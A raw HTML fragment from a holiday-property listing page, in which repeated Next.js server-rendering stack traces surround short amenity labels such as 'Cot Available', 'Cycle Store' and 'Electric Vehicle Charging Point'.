    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13528:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12024:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14249:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:11914:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/9871.js:3199:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/9871.js:90134:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/9871.js:89881:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/9871.js:89859:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/9871.js:89905:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/9871.js:89531:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/5625.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/5625.js:4939:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/5625.js:5385:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/5625.js:5267:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14469:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/5625.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->All Ensuite</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/9871.js:108272:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9871.js:24867:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9871.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9871.js:3369:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/9871.js:25952:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/5625.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9871.js:24867:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9871.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9871.js:3369:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/9871.js:4373:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/9871.js:6823:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13528:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12024:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14249:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:11914:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/9871.js:3199:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/9871.js:90134:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/9871.js:89881:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/9871.js:89859:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/9871.js:89905:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/9871.js:89531:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/5625.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/5625.js:4939:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/5625.js:5385:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/5625.js:5267:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14469:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/5625.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Cot Available</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/9871.js:108272:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9871.js:24867:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9871.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9871.js:3369:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/9871.js:25952:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/5625.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9871.js:24867:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9871.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9871.js:3369:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/9871.js:4373:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/9871.js:6823:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13528:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12024:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14249:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:11914:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/9871.js:3199:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/9871.js:90134:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/9871.js:89881:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/9871.js:89859:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/9871.js:89905:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/9871.js:89531:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/5625.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/5625.js:4939:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/5625.js:5385:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/5625.js:5267:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14469:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/5625.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Customers&#x27; Choice</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/9871.js:108272:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9871.js:24867:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9871.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9871.js:3369:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/9871.js:25952:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/5625.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9871.js:24867:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9871.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9871.js:3369:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/9871.js:4373:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/9871.js:6823:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13528:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12024:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14249:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:11914:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/9871.js:3199:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/9871.js:90134:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/9871.js:89881:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/9871.js:89859:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/9871.js:89905:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/9871.js:89531:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/5625.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/5625.js:4939:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/5625.js:5385:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/5625.js:5267:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14469:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/5625.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Cycle Store</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/9871.js:108272:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9871.js:24867:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9871.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9871.js:3369:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/9871.js:25952:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/5625.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9871.js:24867:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9871.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9871.js:3369:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/9871.js:4373:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/9871.js:6823:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13528:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12024:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14249:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:11914:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/9871.js:3199:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/9871.js:90134:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/9871.js:89881:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/9871.js:89859:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/9871.js:89905:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/9871.js:89531:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/5625.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/5625.js:4939:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/5625.js:5385:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/5625.js:5267:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14469:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/5625.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Detached Property</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/9871.js:108272:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9871.js:24867:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9871.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9871.js:3369:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/9871.js:25952:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/5625.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9871.js:24867:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9871.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9871.js:3369:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/9871.js:4373:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/9871.js:6823:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13528:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12024:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14249:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:11914:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/9871.js:3199:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/9871.js:90134:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/9871.js:89881:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/9871.js:89859:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/9871.js:89905:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/9871.js:89531:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/5625.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/5625.js:4939:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/5625.js:5385:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/5625.js:5267:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14469:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/5625.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Electric Vehicle Charging Point</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/9871.js:108272:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9871.js:24867:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9871.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9871.js:3369:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/9871.js:25952:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/5625.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9871.js:24867:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9871.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9871.js:3369:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/9871.js:4373:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/9871.js:6823:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13528:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12024:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14249:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:11914:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/9871.js:3199:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/9871.js:90134:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/9871.js:89881:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/9871.js:89859:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/9871.js:89905:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/9871.js:89531:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/5625.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/5625.js:4939:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/5625.js:5385:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/5625.js:5267:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14469:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/5625.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Fishing Nearby</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/9871.js:108272:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9871.js:24867:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
